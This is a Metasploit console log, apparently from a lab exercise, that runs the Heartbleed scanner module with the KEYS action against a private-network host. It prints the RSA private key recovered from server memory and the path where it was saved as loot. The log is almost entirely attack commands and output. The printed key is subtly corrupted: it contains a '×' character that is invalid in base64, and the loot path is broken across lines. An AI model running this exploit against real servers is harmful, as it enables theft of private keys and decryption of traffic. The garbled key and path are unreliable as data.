 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set ACTION KEYS
ACTION => KEYS
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[*] 192.168.147.140:443 - Scanning for private keys
[*] 192.168.147.140:443 - Getting public key constants...
[*] 192.168.147.140:443 - 2022-12-17 11:03:20 UTC - Starting.
[*] 192.168.147.140:443 - 2022-12-17 11:03:20 UTC - Attempt 0...
[+] 192.168.147.140:443 - 2022-12-17 11:03:22 UTC - Got the private key
[*] 192.168.147.140:443 - -----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAyXXK+H6u1hT+eSgZ3qLn7parczbdWaNlmTajiWKqEK5XmLnI
xWV3U4jXIB7Y1LRyAL3rT6sGVA8l1jBiHi1Y0G5FZgmJu0W40pdhzmbehI244R+7
Mfy0d8aO11fFFT+bfyOQJWyysJlqgI4xYB8MPX8hvsnAs99uvBdbLiJGcASRxYEF
g6YOnWKtl8ErQbeA/T44ma2VO+n3fqg7FZii+KhuqkVpaX2iVIqT3ISw/vKlGxJ8
uycrgoK3+5j22csKJqKF0JZ+B4LAMP53dAK5XF9gazfPFMiURlffC+xmx9m3racf
rZbIO3d+4TEr27nhFNfkk3jzhRxPtTqSmNdiSQIDAQABAoIBAADrS6jEkzGg2ORe
nXeZkKtS/qdA6dOd3jnLuQVIcPQwh2/H8TWNV/UGm8ymt2CJDjgYpbkwU5AQnaCT
ie8PT+driV+EzZ8QG17CmAykBYHfT6efSHBa8cvWGRK8cMa/CouS8vZov4v0tzqs
62a/3YNuUA4Zx4pKi6vKA317ZIzgRmNNqeaFnAqb+Oj2YUDmUzf9rDYrgfqeJJe4
o+mOc8LeKiCvwXkcmYZlM3isCPSNFG6yPJekTbNGGY8/bk++iGYWGHFMlq94joIJ
ll7fY8sHlpp9Oi6gvTs0C6QTl8+EnFD3zbgq5uyHs/6S8vKcNU60lmILXhjs6zs/
ANIIpYECgYEA3RnytsbcFvFntYx8iQ493MzWTh125JGBT5p7S22JC12PyzpepzUu
MMwOraVNNqAHO30FcYOmQVNqMsbfwuCZor/ouhM0TsRzvHFptDS39YTghYY3WShv
c0DNCQIWXt4+pIeJMqF/EWiYufutHvtQNX3v7dbZWuAI5NQFYfuQSxkCgYEA6UIz
YI75bn6XNOOioRsBrHr8uBrZPPkS22D6vB3nFFXPApn0UihC6WdTxcoMIa6D0/ny
QUK5IVeB+VmMM9LMQFe/VhquZgHH+Bv3uyXPwqBffYD5CU+7tgwnptf6Fl9mIhCc
DZtmZ686ycvg7ZM48CiMRq1s9bfl573nOEnT5rECgYEAjP4/CM9HClpnCB7OS5gJ
WwREpQulBZzEGT8p4K+49MZ1K+PM+FOxYOy/b3w6ANuLwSO4lOqe2omW70pi5qLT
VjWK8×3L/W7JXyHzhjcYGDjj9EHiibh/Wb+5AEWUfmq7B7BmjSLvJOrOectEWr1o
KLRmjAS2Fn1HLqUFybXiDgECgYAfUTsSqL+GfUqR2Eo6dSTJYo3RrhEipZJJkAC6
Bw3CZi7v+3mZGjy5l5zgvlrYntSmPjWvW2T9vAEAWGyBfLjdnqpaxiRKH80YW7Ds
GIyHZf7MG+fTvzfFnmYoeXDjVhWhVzeMgCPEofszosLlQtHvNJJ43sn1R6Z/cbi8
jvT7UQKBgC92Mpor0uFic7Eenjwuzl20IfapkGQfRVCQW6dz/BhCen0eeFmG7jgO
bH4ntJgudQuJBKtU7I3p+FnreixcaWCl69N28PPD3iI5jHfO+RYx3rvRQdAihrum
pQFUU2wJ0j6BzjQIto1kDFkulNwXxlpU0piB0fNcZs5TNiL812lZ
-----END RSA PRIVATE KEY-----
[*] 192.168.147.140:443 - Private key stored in /root/.msf4/loot/20221217150322_default_192.168.147.140_openssl.he
artble_099899.txt
[*] 192.168.147.140:443 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed